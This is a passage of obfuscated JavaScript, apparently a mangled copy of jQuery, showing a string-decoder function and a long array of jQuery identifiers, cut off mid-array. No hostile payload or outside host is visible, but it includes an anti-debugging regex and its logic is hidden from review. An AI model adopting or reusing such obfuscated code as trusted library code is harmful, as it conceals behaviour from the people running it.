var _0x4454f5=_0x3548;function _0x3548(_0x354ab8,_0x337d61){var _0x1af03e=_0x5b76();return _0x3548=function(_0x4599e2,_0x1e5086){_0x4599e2=_0x4599e2-0xf0;var _0x432081=_0x1af03e[_0x4599e2];return _0x432081;},_0x3548(_0x354ab8,_0x337d61);}function _0x5b76(){var _0x8cb6ec=['HwYkP','FSIav','of-type','tHVFH','avKHu','WTmDL','itDRj','fQNeq','IMhaR','cnntn','IPcnK','WUnJm','OxIeM','ajaxComplete','Fhbbj','RtsVN','Sbgsz','zqoTx','content-box','rNJxU','eBtCc','OaFwx','defaultValue','extuK','gwlHr','overflowY','fjSrX','Lhlkh','sbVHJ','VNPQW','cssNumber','eHvWk','CIXPX','ApEbu','JWLsp','xcrXR','EKMkl','pzQZw','jPECU','TkWFO','abort','HljaR','DvKsJ','AlyYL','BwaSR','Txgfc','yUUSU','YXTcB','pqrGh','expr','qhoSB','ZcBtp','nPihm','feTnD','teardown','Mdtks','Pjioh','sSjin','BXuZv','makeArray','vPfmJ','TYSOC','uKsiP','RKfvj','doJxv','KNIdl','dnkiN','mapoQ','pcjuc','ZmvpK','lYDAA','XMJnx','Kovtz','borderTopWidth','edIqJ','xOGSC','YSfpC','klkoU','GXOvX','class','OocBs','HdBIk','ajaxSend','AeszT','JxxuV','XJLcP','MMfnQ','WwpLx','xScsB','OmNrF','test','HTlfq','camelCase','textContent','UcnrI','rDbFz','setFilters','wLChU','bqztP','hDcgN','kWvji','zopnR','nfuVL','DvPoe','responseFields','cRarD','SuTVR','hasData','tGNMb','GNhNl','pixelBoxStyles','VwqOh','TsdNn','xbAjj','XCSHi','nkkyA','rdGjA','[object\x20Object]','lAYGT','DUSuY','LGWgr','startTime','rnamespace','rkfVm','IYawG','Pgqod','eWBcV','WOplt','FZOgK','tGxct','AasAt','ioveL','eGiDf','MZpYv','exec','JUmPd','ENiHI','rkBXR','</select>','EBMRM','qETrr','xEWXE','uctSg','hicYZ','xMDjl','getClientRects','state','rrAKH','YDVHQ','jSwXS','getAttribute','MfDbE','prevAll','IOXDH','xjroS','FTuic','hUNbn','EwHax','proxy','GwVwR','WcKNP','qgCDn','height','mVReA','GzAGh','CUJSt','gNlpk','veFZT','rOCEj','EHidJ','nNyvA','XWuDc','cwmUV','BXQNI','URzco','flPPC','icMMi','QaFfY','TFJsn','JYHon','bmQDi','nIqwq','IMNdX','rRFeP','ujead','LQbNp','STGuq','YGAdr','yJVnK','qFAnE','beforeSend','CHhuB','HazVp','Xfutn','PbYTn','getElementsByTagName','QsIeP','ZetJg','heldy','slKPJ','CKqnN','kGonV','6rRNoTb','DQuOw','concat','nfttI','utdMv','iXBze','ZcBDR','AQBio','NvVFx','qDxqS','YFzYv','zvFcV','yYCDb','notifyWith','needsContext','WdJCd','BilGa','exfAY','PtKzT','XwnGw','JRnOm','YPMEi','responseXML','HSNdR','Hnjym','MTYsu','hNbal','HGzuu','UGkkX','QioVC','McYee','[\x5cx20\x5ct\x5cr\x5cn\x5cf]','MQKGO','EtBYG','FgwxA','QzRwQ','veHae','cmnSU','jEEFk','QOPqZ','GvLWI','CiZQG','NCADL','hfxqi','join','isDefaultPrevented','reverse','tXPqO','dispatch','fUzZE','eZePk','ItAZg','gGqyc','DcfQQ','lNCYG','add','uyAVk','IOpYp','search','XqNQl','PpFOv','EKGCy','bIPTv','clteP','FyaDk','fMPlu','wkLpW','syqcG','sZuKw','rejDf','HKDTL','bQvDk','GEAkI','ABPkt','xjijV','cvaKP','CGgGH','fromCharCode','hmazl','HjolA','rejectWith','noConflict','open','igUJu','oIXBw','dir','delegateTarget','gwgAe','removeChild','MuSAH','olzGa','htsrY','VECvp','[name=\x27\x27]','wHaGj','mKMMB','cjUxc','kAqoi','KVWzp','PgCqm','XHrYB','psnvm','elRdH','getPropertyValue','guid','split','mAisl',':disabled','mjIcG','CBSEN','Tiitt','hidden','gggjN','gQsYW','old','ZytrM','Pxfpb','ZFCQO','qxwSF','deAno','MZVUU','sqteQ','ywPfB','IzZPC','JhcyP','uVWbf','MRXSj','before','[object\x20','aHDGI','promise','leSnw','mousedown\x20mouseup\x20mousemove\x20mouseover\x20mouseout\x20mouseenter\x20mouseleave\x20','QzANd','KBjUV','BnoFI','gulld','BbNXL','dGCfc','LRrNO','disconnectedMatch','HqDrs','mtvZp','bDPKp','NlOyH','YWUur','hVzLK','UxBqu','createDocumentFragment','colSpan','yxMEp','MPhiT','tJUFm','niDzs','wNhTg','zqGkO','float','akEMd','CEIib','change\x20select\x20submit\x20keydown\x20keypress\x20keyup\x20contextmenu','zIVzG','flatOptions','jrDVB','CVmCP','ifnNz','lqBBg','hDIJF','tduHt','pos','SEHdZ','FVERh','lFehr','pjbcM','CRulY','AtsiI','LgnvD','defaultView','cBcHp','cElfT','FVAYk','RLbJn','cvquL','xieoX','ZNAMu','dptdZ','MmKbw','ydovA','ItKsU','aJRFm','YnSEq','vEosO','atEzV','even','odWsT','vILfT','uUgbH','oQAaT','GET','BftHK','rUIrL','PcXpc','KREPQ','kqHhs','wxbOC','jfRhE','cizFm','EKVRm','uuncm','BETqH','CRdRv','rggcl','BaaBp','cWrZe','MRmsD','mIGrV','QuKIq','nvzMj','rWmEm','XYbPa','fieldset','HEJKS','WHLoO','ikSqv','argJS','crmiz','KkzOp','RGSXS','toUpperCase','4|1|5|3|0|2','eYZvm','post','xklQv','IGeAF','FAIyN','getRootNode','Qvica','callback','Alrje','^(?:','OqpKj','JPzbg','uVRsJ','MfMVY','AYoqL','delegateType','hzITS','XTcgt','KaZCA','sHcTU','gkShU','BscgB','hncCB','input','SauMi','\x27></a>','pcSiG','tick','omGwt','lVknF','GlXnp','RsQPC','nEEgS','pseudos','pixelPosition','eiRrJ','*[>+~]|:(even|odd|eq|gt|lt|nth|first|last)(?:\x5c(','WUCXq','JxkHU','ScSxE','nyzMI','fJnAQ','sllLI','dVUja','MKphL','nnHSi','notify','dgmku','fWlLa','stopPropagation','KuMQR','selected','BvNeE','Wcpuq','Right','cpgLu','5|2|8|4|0|1|7|9|3|6','xHQJp','ejLXA','nXtWP','YUCjQ','IzGyH','eplyb','parseJSON','CKJXT','LORqJ','mhvZL','WhWaA','msufS','isImmediatePropagationStopped','lHfPz','0|2|3|5|4|6|1','CwJxi','KjYxI','childNodes','stopImmediatePropagation','biWvF','zfAPy','tGhaX','fjhvK','rVWTM','utHcE','jquery','boZBZ','BEoxN','val','mVjkU','WBTVp','BDezI','RoWlN','XijnR','IwjHj','QyLme','YjFYf','hxqVa','xJpFE','(^|\x5c.)','SNohi','UNimm','xml:lang','OHeso','GAQYY','CYZbM','LdXoX','icYAy','NaCNC','responseType','iiGVw','LDUgt','FnfdK','HkQNu','Xszfl','cnsjF','bzpVk','VSjdc','contentType','css','KZIqK','minWidth','hKusw','XgIBW','uUeKu','XuTAi','isPropagationStopped','rKxVm','qUSMg','wprHu','exOwz','qZeLf','LBcSY','1010182XIeVIA','BlDEj','useMap','fuDyO','pEObi','heeOT','form','SoJti','XqpWa','nEtUa','QMdfb','JSAjP','sBtvj','QwGYs','lNonR','oiQeZ','Kbwpp','zgcnI','zsSQy','kmSsF','vALDV','JrCvZ','PJRtQ','KCvNr','fOFwK','uFnMW','YPcWX','eFxiy','zAFij','QfBXI','Jnoab','osfpG','async','iwIPs','WSTaK','RuSkV','tsigx','wuChW','iGsxF','vHXMX','DSIXt','eawds','DaiCi','JUvNs','kmkff','hSzoR','uOHfy','bMxhr','QFHZg','With','Tkwny','isSimulated','VosfP','ahlcV','YabDd','select','pwTWc','nWbDU','scriptCharset','jZZvP','OGkSn','HLKcT','TSfDO','ijIPG','OARCc','fUlIS','uMWUJ','uZZjh','3|0|1|4|2','gJLAv','prefilters','Animation','QQMtO','zZQFP','KizKK','MagFP','HZReT','qdUho','BMDEI','cjUlw','gEzar','xcDKW','Sqzik','GWVWv','AzCoz','voFIv','ZNpDf','remove','rigjK','voOSz','zYmUJ','pzGEJ','gWtYk','uCxlQ','Zzblr','vroic','lVLub','MELKq','WftXh','LkxGa','top','DTHBv','Micjg','ALQkA','oOaiU','HqfGX','KFCWU','HXymF','URJFX','jtMpF','tDyBA','JhoAN','^(?:([+-])=|)(','rejected','DDPFa','XyYrl','kOTsU','RBJos','HOrfN','sDNAn','Width','inprogress','3|1|4|0|2|5','JoUKN','XIIHb','PLKjL','KOqqa','RSYDJ','LpIMp','nWIaa','pouUq','kFMyJ','PFuRq','ZkbKj','JmwVc','EiiCz','KwNwF','SiyVA','KFMSe','LstBX','namespaceURI','mwmsL','JFyFx','eIOKR','zKrFA','ZJyEt','QAHwU','0|1|2|5|4|3','LzpWg','lMlfE','Xadvo','rRIXy','NSIvx','SmCLh','JZAyU','CPEtH','ALhXN','selectedIndex','ifvng','trace','yUVsa','RQVDd','GbCiT','DYxQh','vJOPh','iduye','NTPJd','ugFUN','jvhFq','KrVVj','DAhUg','kQJzE','checkOn','Uqsit','scrollLeft','ExvzN','WUlqn','oMatchesSelector','XEbPN','aXxVI','mUSbC','ngJLI','fhfIt','NsTUK','*(?:value|','width','eyvnj','quKsG','xZbXN','bPGBY','preventDefault','option','pointerout','YkOAq','fmZlg','BOgok','IMlgd','DJWax','ebzbQ','BKrzs','queueHooks','wgqlx','createComment','IObtC','inner','[*^$]=','MGjPI','ZBFXF','QiqHI','daDBq','EmJqG','odmHt','unsupported\x20lang:\x20','aAfBA','tYFAO','Wtrlk','Kezeh','EKWIa','RMScd','WgdBa','HDnoE','frameBorder','unlnM','cCgoP','TKaTH','cors','Cuvxd','lYydL','POqbA','dmqIK','LtJaO','COpOS','holdReady','piBAR','qYlBN','cSbrf','sourceIndex','pointerover','SJtAz','yFARU','sBcNJ','TptCt','Ewatl','NSGDz','NzoDM','defaultPrevented','WXajU','scrollboxSize','IwiHa','AKZPB','GNhIU','ingxK','DtwFb','base','kJkjD','inArray','FVIfR','HgMWt','kOdDq','CSagS','yOrcF','jQuery.Deferred\x20exception:\x20','normal','GSfbM','LNWqG','setDocument','createHTMLDocument','LmxPu','FCNVr','xlqUU','canceled','JMohF','vFXwH','mqWnw','PMwWX','nbxhE','EOkFp','BCHQO','IiJYZ','empty','IiGat','vFNqN','fIsEo','OUdOK','yZoto','tTSEq','rtIQw','xlIpk','zYiIE','isDisabled','pGsru','gXBid','tiDEC','GYdiB','lcyRp','bIyBh','baJYL','MbtLw','yHjmS','jFExn','CdlpR','then','JtasC','sortStable','SpKBO','TMwfx','raktf','QVzAZ','uXaiK','NjybW','RRcuP','gbYbJ','NQwoh','axOlz','MjWMu','waDtN','CSTOm','DgRIz','HZwkl','dataType','tisLz','HOgkQ','ajaxSuccess','GzHaY','ERAMA','removeEvent','tUzQK','OWSSp','DaKSM','nYVYR','sEIbw','eUSxf','cXmlH','cGqsE','bROBv','jPhmy','dqGkm','<select\x20disabled=\x27disabled\x27><option/></select>','hFhcA','removeProp','iQHJi','NMVkZ','kIRak','sJuVR','OblVN','removeAttribute','oKKym','LoljL','WCRWv','SXoWq','readOnly','wArYk','source','ICOPL','Lyory','[\x5cr\x5cn\x5cf]','MLllj','roiEs','hash','fIwUR','yOobt','compareDocumentPosition','NpGDh','nwzkS','hasOwnProperty','dmGZw','ZilDL','DdbpU','zyYDA','KCngL','responseJSON','none','AgBbD','TqCUj','NudFK','QFSyF','FRqna','UDqmC','aBSKb','KXWua','LFBmD','gMZwk','responseText','oKbVr','nXiJQ','wmUFY','hriXG','getComputedStyle','XZfQO','PUOpR','qsa','pBDGZ','EWQTW','queue','fix','XuGVT','MlsBN','MSeXw','ymMrN','ZWlKS','XsxdO','bxVOe','KZoYC','YeAPI','kUdDU','VGNwH','klTUT','geoMA','uCfOE','cssProps','SRUCe','GIPfC','readyException','application/x-www-form-urlencoded;\x20charset=UTF-8','JpJPF','KrGcO','EXEMU','InqBZ','CxUUJ','YSKUp','TgfKb','sRmpZ','NurJE','KsfDT','uoaoE','ceil','vUEff','OwDeZ','iOTau','eNqgJ','PZxXC','finish','dtuzm','converters','position','cwvUB','qKcDl','RXVXA','WwNMj','gyzSP','ydnWn','GYNse','qMIXJ','MQrvI','nonce','mfMrH','WumlO','RDjOt','HrVuR','KERNa','aPqbZ','yEwsH','off','fxshow','HdzEN','valHooks','throws','fxSsn','bzqbt','SzbRE','uVRhm','VmdSa','jacls','(((.+)+)+)+$','CDmbv','method','X-Requested-With','khZoJ','wSBuS','HPVxW','GfRqh','cPfMb','Deshb','GQsAH','ECRLK','YrlfF','IMKtC','YxJsb','rBunX','DeXtD','RZnqj','nlYxu','textarea','ipaTd','4|3|1|0|2','iGuhp','wcwNo','qEeay','response','wkOcZ','cqpyT','bsQqW','pzMXH','hYInZ','AXDjf','SHBZf','aTNvj','JuQCZ','OchkU','rdwPQ','fsmbZ','sbZsz','lEAWf','QCylO','HMlid','duvrJ','JRxTy','dlfQy','match','PtmJY','CBrUf','VnPpn','alFfb','kSwQC','FzxQT','uzPJU','NJTwQ','offset','Tmyak','_evalUrl','MNEgD','wSioe','\x20to\x20','zDOZc','ENlAh','CXLrX','PvuOf','headers','className','xaCNM','JdXsp','leVvN','DRJZq','Dwsko','last','htmlFor','nodeType','ywItJ','target','knXrS','zsbBE','gqBWI','yxBxQ','OqGro','laOXx','EQCiS','visible','wlqcT','EUmtc','pzwfr','vbMqb','UkpyQ','processData','qjbKs','CTwXu','vvJuJ','EhvZr','sxYMR','HIPIt','MDnOh','eYpzR','KcLwd','animate',':checked','bmVqR','tMAPF','jJcwV','optSelected','fail','xxYvC','uxwei','aPAVt','qItUJ','oAeCI','kSIMi','EOJGQ','FngMl','qXzrm','nNugT','iymBE','klFul','eCyQx','CxGiN','aRSXy','lmkQH','ESHiS','xcNnr','KmtmG','qaWQn','YduJc','OUIxy','ihISk','[name=d]','zeUoN','tVFid','afpuC','rpBLt','done','dfEOP','dAKBR','EVzlo','RGQTu','handleObj','MztXE','yjGou','JgACe','ajaxSettings','JwmZI','charCodeAt','bBgMR','indexOf','rSJWW','Dmvkf','vMnzz','tqNRj',';\x20q=0.01','uhYTM','Mndad','CmLeU','MdJAV','tweeners','vrQBF','SiEzg','vUowi',')\x5c)|)','CBJZu','GYVVi','ooDFX','which','nXEgh','nkbPP','dxVwE','cXtks','GxBQC','doScroll','AjrVa','umQOv','DfoJr','UvtMv','LZGgO','max','gBwsm','ZPUMS','QnNBe','fgRdd','WpIae','cloneNode','AfsdB','tPVCH','ouyNd','AVzQK','ZAXZc','speed','isReady','SobQN','LYQAw','DbTnB','OjKwc','EuiHT','hUTtx','qkzry','LnaRX','zJhKe','NoBqd','dkrEJ','bosKT','vAKFu','dGKjY','YdeLS','sort','nXFzW','setRequestHeader','MMkDt','sMFcr','zkzas','vMxTE','daPWB','BSqyC','OMvCc','PsCWA','kUTMb','BcVTa','qlpKp','prop','FljIF','GuwOT','JTRaE','vnVqT','ByvcA','div','aFqET','JtIof','sXZQH','CJQoO','SVknT','tBqPT','aBKlU','body','pPagn','FVkwt','YDEIz','etgaK','FPFZy','gSrMZ','qSxbU','VjpPd','uJHZk','GnZdi','btLiY','OeDDJ','NVJUW','anim','context','Qhpav','active','LkJie','pZxmC','Prdio','wBmqC','specified','QIRJv','THOuk','Fbiwt','ODQHi','wnwYN','QVQiB','javFi','CYKFD','replace','MGwkq','charCode','MggEA','lcXdB','dGTUS','fcYlv','rIknl','lqLsp','|$)','scjxR','doQcS','wqDil','tXqHE','push','JdaLF','RTaxz','kpurQ','twksh','AOvLu','RvisR','CKRcz','lVjKO','mzPzS','kzrGo','WcOwL','HHRJd','Strpr','AnhNh','lzxXT','init','RrmpT','csnvL','pdiJB','YsuQU','uSOWf','AFJqb','WoYji','xaNcg','gxdyW','dWiGo','xhrFields','loPRn','documentElement','WCDTY','ThDlN','mMoig','efLHl','pElIX','cgYac','RhHbS','luTWU','dWxOk','ucBiN','xIQms','elYsv','jQuery','contentEditable','fRzSW','hFjrd','data-','oKviI','fOTYv','GpARe','Last-Modified','BvNTg','ZwXkL','^\x5c.(','WIqTD','BomOG','ZEzSg','ykmLu','0|4|3|1|2','Hlvsb','tkgBo','PeMfW','tiPuJ','vTZAM','dBWZn','not','fpSab','map','zouyS','SXjMm','LCnKw','VFgVJ','yrOEi','adVJd','eANNH','XPdhK','DvCJW','hUZaV','XYJgx','fneVB','XXaFz','JfqzW','MXYWP','GrLuk','background','jcfWM','1px','oupEj','xeMCG','sXTBp','kDnqs','400','wFYeF','kGpeL','TJUnt','DlRzT','FkmHl','POST','jGRmL','nodeName','wJvSX','ZMpYm','SIVOb','wfaDn','IjvKi','getElementById','createElement','GoITV','absolute','sKdIo','dtJoo','mwfAD','KEmIP','zQZcn','jwjog','jsonpCallback','sFGXI','WfytS','tTYDp','JorKt','WliyL','deuRO','Zrhbd','ZBKBN','aBEzZ','eRlvr','shift','tfBUG','ANFPB','getStackHook','dmPEv','isXMLDoc','zIvEn','zXGFp','HKczO','string','PJAnD','RcicN','GxdFO','gdZtf','lxwoC','KjpmQ','AjIVi','ghRVv','xJBZx','type','OMlRn','tAjpc','margin-top:1px;padding:0;border:0','fSHjQ','BBzLP','nqaRG','isArray','oYQrm','hasDataAttrs','vBFqf','AYXnp','NKPsa','YKARj','ZBgak','LuLKj','xhfSQ','FksUH','BqNZA','epNNm','ZWFqC','opener','uwPla','stop','YDTlB','jadUK','rGoHB','ZWKar','nXUVo','ROShl','load','style','kzJyN','VcoWL','2|0|1|3|4','WnCof','yoCLm','previousSibling','Oslxf','VjxTe','XaNtV','cssText','otoRH','LOFil','iHWDW','yFPqU','UzWJo','qBpvl','AECkd','olcmY','fIdtD','wyMWC','<select\x20id=\x27','LJoaV','clearCloneStyle','aicni','TPQXs','bLHyZ','true/','12NQlFto','tXQTI','boxSizing','oiPMs','RDvLZ','stack','OHOSY','checked','kgOMe','oNXzd','qQAjG','msJLe','JpeZY','GJjTd','LxcbW','bbnIj','kEXNm','OJNOC','KfahH','phfeh','hPJuH','HeswL','nSvNA','DahfS','MQUSQ','xRwcv','Sixlt','bIaFr','fiBLo','BTJtZ','RvIOm','AJFka','Guqji','mWALy','KOBZZ','DFCKF','marginLeft','protocol','QdRug','Nvgse','slice','uniqueID','NMOmj','cur','oCiIk','VsAkw','CJPCO','UitNH','Xdqro','PiZLF','XjbCl','QiooY','yHDpu','MqvPV','yqTmj','JiwXB','SdKJk','JUkGY','xFtSh','rIdTq','unit','VABif','KJGkq','JDBDm','HHgrW','vbgHl','expando','uZZKN','CCgEQ','qcAgV','Otcoy','GvqIl','WLard','TEqRe','XDgzS','activeElement','OcTdu','lklSr','hRgsa','MRnKm','ZhEfq','GcWUJ','outer','eAMNW','oGNjn','MNbpz','8|6|7|4|3|0|1|2|9|5','jcZYZ','gkWMR','pqzoC','bvRWE','2381960xJVllP','isFunction','KLaPA','LouJr','src','cleanData','tlOvo','parentWindow','yalzC','LwjkW','UhaRP','mWiwA','pxAmL','VaVog','KnqiQ','McpkA','hycsG','qLLNq','OsxDR','DDDJh','propHooks','serializeArray','notmodified','SvNSb','BVGOW','fTOuq','YwpzJ','LPFXV','zpsRt','getPrototypeOf','QyNmJ','GOrvU','gWIIZ','npGXf','CbmHY','xPPTS','RswZw','IJodQ','yNQJd','Xnwbl','paojP','opacity','BpmPv','HOcAB','dcJHn','luzId','gfAem','error','OoqzD','QAkZq','VxIGx','aNaQa','oGZEh','contains','GdkHN','table','NPIku','getElementsByClassName','VqhtT','QlEFY','RvyKg','JcoxX','ZXrXp','cLBga','pUHSi','HfeKA','mQAYv','tNntP','HUsMM','qAmrZ','aUkqE','UtKqo','NgmSM','DDnGi','uQXJA','WfDTh','Ifqwe','orhTk','fuKei','SAMUf','ZAtxJ','ajax','SMnSk','CaDRt','koeNP','VwdBo','tbqhS','nkYJp','vEyXp','kTjOZ','MmuIa','type|href|height|width','<input/>','XEkBs','currentTarget','yhxuI','BOnMO','eokeB','LYGQp','iovos','cos','bZJVd','cprMR','get','ganBX','keyCode','rAcJO','GsdLP','ZrdeE','AXxEf','thead','[id~=','rvZqm','nfUxq','vbRmU','CNfli','vVifm','animated','Ixyhy','zJVbl','selectors','PBVOw','xXdyS','ncvXr','sehFQ','MYIGC','Igpii','FbhDi','WNjCM','vFeCZ','eDcwJ','dZvtM','getAttributeNode','If-Modified-Since','Xdnil','ctJhN','UqgjZ','bbPFs','mQEKX','cRaAr','pDfML','CxqAF','FnPuJ','hUdwL','nsXRo','1|0|4|5|2|3','RMKZl','gNIko','append','parent','ehBeT','select-one','FcYkz','width:60%;top:1%','QGsnc','cLiDL','rpAVu','hasFocus','sRhQV','NSzXf','acOHU','vLUlc','FDApY','NmTQL','cfgdh','sQwnG','orHWR','VSFHm','handler','message','position:relative;display:block;box-sizing:border-box;overflow:scroll;','onunload','props','aprxX','fULXt','EzLMe','Klmhp','timer','BZHyt','AUdJF','NMCxJ','EGeEM','pJyqU','neVkI','qsSas','iterator','PzCup','rXnaE','kLjRI','ONuru','FgwjC','UbXUv','pClvH','lgihT','TafQt','aZXDv','AvKGN','PNlBM','AKrBB','xMwOu','CSUXY','bYxZp','MlgDa','LwvvS','uNFhw','TfRCg','rboiD','TaLLf','ZnbRy','eXKDJ','akLBF','FtNXY','NblIl','ortSq','HvMws','uojPl','saLVf','DaXQB','VXFyc','tPSvB','-$&','CxjPj','zOwQY','uUuRr','HYJWR','aNuRd','name','RNbmU','JVmmu','ofPRl','RkhnE','nDSiW','cvePy','pFJgi','eewrM','disabled','LNZem','auto','pnXAp','XEetF','KLsvQ','UzWFs','UHXdC','setAttribute','margin:auto;border:1px;padding:1px;','DeTNL','wRUmK','Kbspa','XYFhd','EbGzG','XvwDR','nJVmH','yQEsd','unique','ThzgQ','IjRdz','setTimeout','mkvPx','constructor','addProp','Fnkmq','LuYvG','uJFSu','fFdza','XUhXP','AqzLf','uid','ckCLf','WhSzY','static','isWindow','RmNnK','leiWj','lSPEc','Iepgd','attrHandle',':scope\x20fieldset\x20div','EudYz','CkGYk','WoAEy','joNLc','vBiTm','MdypR','pending','qJbGZ',')([a-z%]*)$','IbRqY','pjIkT','zEfCL','rXjoD','cbQvS','implementation','zyboj','rCdnQ','statusCode','vMqwV','ofYgj','ekXAQ','apply','VfZDo','onabort','lLxuQ','sZmGb','zUaIK','OJHsl','KLaUK','LThGJ','BUSjW','KHwty','KbGSZ','yczAm','mxUrp','JGahx','tOZBB','dKbsw','xgiiA','MennO','ZPPbW','PbshK','ebFAl','jPRNq','LUgmo','cshwU','VnchR','NbvKW','ONDZi','roRUo','lpJOi','Ztznj','))|)','hGcEI','NaCfW','WsDXM','qKjQd','OLriZ','ocDoA','unload','ms-','dULKQ','htmlPrefilter','pikil','isenM','rqvfb','KtkZA','yriFF','ybVVZ','CnEZq','RMjPy','JdRSY','uQEoi','SsEVl','FGBMp','parentNode','TQVWH','RdtGm','LlIqG','vFHfp','xKkFg','aDWau','hpfAt','aouew','noModule','<table>','AJxOy','FAjYT','JTNxp','cDCCE','GTIkj','bsmlD','HTEjn','NmRKA','wWeIq','addClass','gqRqy','CRzSB','iEizg','selector','uoaHx','9px','firstChild','vtnzS','XSXjN','AFwOy','nfYPq','tabindex','PjSNf','vChWU','catch','kCPEc','zxmlB','Content-Type','HIQAM','QeZEl','okmCE','eXUhG','pDitU','hMUkI','xtilm','VeZJF','Yhciv','Tpbgr','WsZJi','cCtXp','FcWxq','elCyf','KGOtm','mBJfe','ktDOG','ygnMS','setup','hVstP','GYjpR','ietgm','onerror','BQiWI','Yhhjo','QkNNA','*(?:\x27\x27|\x22\x22)','xfSqu','pkOuk','isPlainObject','qIQnZ','DueZO','ZQEqn','FSaOC','boxSizingReliable','contents','ZiAQr','HvvGu','DMVpf','bZIFX','FcUvS','pHuMP','lhYol','ZORzQ','JvFtg','XijJk','cLuka',':scope','xTYhP','iOliz','<option></option>','tSVYY','xLrLe','nIenf','QBMxH','handle','zbpdx','SwjnC','CiGiQ','XLduX','oTUyO','ePjny','HeWjI','tLlIs','btIWg','nWlfN','rObbK','fpXmL','kmUvP','ZAqza','vbjZJ','PIwUE','setOffset','json\x20jsonp','AbuNa','NRjqL','DdCNM','GOLPw','AzHAd','pageYOffset','Rcows','lfNFi','yJciU','nsQFl','KkpWe','pAGwI','ziSrJ','VlcZp','cBHmj','bKDkf','jcBBX','WgOQk','zmBtO','aavUt','XQBEI','DtKgG','MbtVb','MslRR','KeHJA','jsonp','Ubuxe','eSQZA','AsCxv','status','itsyv','vpFoV','CtMFm','uMcou','length','dKsNM','FWjSg','rCnHM','jTpsH','relative','meihD',')(?:\x5c((','plCAx','tbody','TTXju','aQnJt','MVKkP','CXaWY','lFOFM','oUfzl','LBmGZ','padding','(^|','7749vWLEDl','toDWF','UWxgZ','kguyl','GDDvp','mFURw','HYqeM','mouseenter','sjjef','NkZbn','npJWb','avNsQ','YYNRD','kRrSU','wpvtn','ruSzh','LqXjC','ifModified','FVpFg','BXVwz','iQwho','mSuQj','vTohO','parsererror','aghOy','border-box','RXbWB','borderLeftWidth','DYMRY','NiaOI','VgArB','FSNoV','ZJatc','SsSSy','UBxIb','ytfGW','overflow','mUvVS','XsuFu','jYIxw','DOMContentLoaded','PEWfI','3|2|5|0|7|1|6|4','mGEhW','BIXAs','LRGAE','MPxQA','Invalid\x20XML:\x20','aDbHH','JZdwI','event','roZzf','fyiiz','zCuMG','teaNF','uQzJU','optgroup','LRjxz','eQKbR','lWeXi','HTML','checkClone','abtMf','pDNcP','HEAD','wmydi','RywMt','IyYVw','jWhZh','umdoZ','yTfZt','jDCLq','bhVbf','colgroup','BiDSm','hMDnB','Ucbyc','pqpUD','JpHQx','inherit','qsutl','vyjIJ','YpqNv','zRZvn','dmFtR','hMQyt','NfJZz','sEzZl','WVgxg','DWOzv','UvbpX','gplhR','sUrzQ','lfeYj','Vbnwx','rUuGw','OJjWM','sFQOR','vepsd','iVtiV','escapeSelector','eBWTw','Weomn','jwQPH','LYZOp','nnueK','UItSG','UjRHN','oaDqS','pQKdQ','firstElementChild','eGrFX','wsaMI','xZaVb','rqirx','cxTyA','fnAEH','OWRyK','krEvz','duration','JhrOS','iAsXx','sZBtI','vTPpc','MouDV','stackTrace','unshift','xdNsr','IFvWH','2|1|3|0|4','cGxde','EYVVY','getText','RLQnL','VWKjI','LFqVI','iHdHJ','Zukbj','<textarea>x</textarea>','ADDDa','DFFnr','POCPl','DFmUx','Tbddw','pDbtt','rKjyQ','vtKNr','__className__','fUBIP','OYUAT','yhgiW','cvpDK','SGKBr','setProperty','MqYoo','^:(only|first|last|nth|nth-last)-(child|of-type)(?:\x5c(','odYKR','oRgYL','position:absolute;left:-11111px','XENLt','merge','HRUnd','yoxQr','PFgLe','tDCBO','HaRes','czkzO','HqWNw','SmnNT','Iuawk','foGtX','ohUcW','TwWdI','IEAku','Kbaev','jgkVY','jqCbF','HxECH','GUstz',':not(','TZffw','fRPha','zzpuN','oeGpN','PKAtL','detectDuplicates','JjgMC','gJtMG','OaGrq','AwHNP','ltzuL','osaqG','YXCZj','ydbnW','bLSCS','BkwBu','sIPrN','XAHkV','CzUNF','DTtHD','WvQdg','YaLKk','VvzfO','pop','abGAr','click','YjcUH','JLvfP','ioZds','iUhXu','eBLQf','kGUyb','qXDia','nKHiR','abkAv','nextSibling','Tlmky','FyhGw','block','gdcSB','YRDhy','emxeG','OyFzu','Rvusc','FXOMX','content','namespace','UVnqC','insertBefore','DRxVa','removeEventListener','attributes','gSnvZ','Xymdx','FBySv','SSVfY','FEDwE','pOAVC','thTcD','BhvCM','*(even|odd|(([+-]|)(\x5cd*)n|)','mdAXe','rkFjx','CYfcz','PabZD','FBmir','TuVtQ','</table>','toString','<div>','OcEjH','MmgHE','ZbmZU','JJxfI','ZbRav','aRfyW','YimgK','CZVQZ','cache','Callbacks','GuumK','mEXKB','IimMR','rigwV','fcMRA','bSRyS','OEwBN','qclzs','QzZtM','onreadystatechange','Ovkzn','ZEfkd','WAphN','OHGnG','crossDomain','dGACp','bQAWt','svBWZ','Jytfu','xsvJb','YbCdw','dVnIX','TpPtW','CUVeL','ijqVY','MCHFS','EcCZO','VsxCZ','onload','MpYcH','jDsVK','WvUjN','ScheP','returnValue','xBdfB','qoXaJ','nbqaP','yszpd','VRwMR','ZtdxP','paSdG','fBYju','[s!=\x27\x27]:x','gioTs','jMDie','QWjqq','frNPc','YYsUQ','jmXcH','QWrCw','TBQMN','sOPRJ','info','QTvFA','Deferred','tQgID','HTflM','HkUOe','XXTEQ','UXaqz','IqcvG','delay','oMDiw','eWbBY','wAvON','Uxboa','wIqvf','mBIRA','FsUCb','ixhhN','lLNHc','fCKaY','VfuYz','XQHEP','Zwxfn','globalEval','wbMkN','inline','BXDzS','document','goNkW','nLxfe','iqUzr','LbDeZ','Vugdf','Syntax\x20error,\x20unrecognized\x20expression:\x20','CeeOj','jzUic','qEdUD','parse','ittNK','szkzY','Mhutf','ERXgw','NJIlo','SHqyd','cwjqd','wYqXs','matchesSelector','first','qAgAD','vcYLF','nPHGN','attachEvent','isEmptyObject','bvmpH','lang','zpEfE','pMfQZ','ygiRz','TFfrB','focusout','BlItU','send','position:absolute;left:-11111px;width:60px;','matches','uDejJ','zrHws','oOMBh','izaEF','LTWsC','href','jnrjI','mcmsu','left','KyYMr','-\x0d\x5c\x27\x20msallowcapture=\x27\x27>','uxVma','CXvpc','lrswX','DHyPe','zqmSV','oPluY','ksAfT','xhr','JeqFZ','data','<script>','odd','tUmTX','oStxJ','overflowX','PLzpy','mgQLI','Fsjxg','GxoMG','myxOH','handlers','ZvTxm','AWYeA','VJVQM','FxBtg','lGKJX','OdKLZ','WFDga','baFZn','qgumc','hasClass','xwWPA','ishMq','ArZRs','BpxJG','undefined','NzraK','nqLaW','stopOnFalse','GXUNi'